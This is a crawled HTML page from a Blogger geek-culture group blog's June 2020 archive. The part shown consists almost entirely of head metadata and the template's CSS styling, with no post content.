

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thefifth.world/2020/06/
body_size: 46309
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.thefifth.world/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thefifth.world/2020/06/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Fifth World - Atom" href="http://www.thefifth.world/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Fifth World - RSS" href="http://www.thefifth.world/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Fifth World - Atom" href="https://www.blogger.com/feeds/9110935719072850232/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='A group blog devoted to all aspects of geek culture. Reviews, news, commentary on comics, movies, television, games, and books.' name='description'/>
<meta content='http://www.thefifth.world/2020/06/' property='og:url'/>
<meta content='The Fifth World' property='og:title'/>
<meta content='A group blog devoted to all aspects of geek culture. Reviews, news, commentary on comics, movies, television, games, and books.' property='og:description'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
June 2020 - The Fifth World
</title>
<!-- Description and Keywords (start) -->
<meta content='geek culture comics movies television series games science fiction scifi fantasy superheroes comic books' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A group blog devoted to all aspects of geek culture. Reviews, news, commentary on comics, movies, television, games, and books.' name='og:description'/>
<meta content='The Fifth World' property='og:site_name'/>
<meta content='http://www.thefifth.world/' name='twitter:domain'/>
<meta content='June 2020' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='June 2020' name='twitter:title'/>
<meta content='A group blog devoted to all aspects of geek culture. Reviews, news, commentary on comics, movies, television, games, and books.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:400px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:400px}
.header-logo{width:100%;height:400px;float:left}
.header-logo img{height:auto;margin:0px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:0px;max-width:100%;max-height:200px;float:right;margin:0px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1gdiEmiJd5-I0OkCXAJMYhagFjH_UeqzjVxOlAsP2G7-ypuiaf1A6RdDum6o8nJAte_bQJpk3zSIluaDyYNm-1Rr2MufKuJF2oiu8N90mzrHEur-p3hIqY8kIIbDV5xj_LpUGIMsF9Feb/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
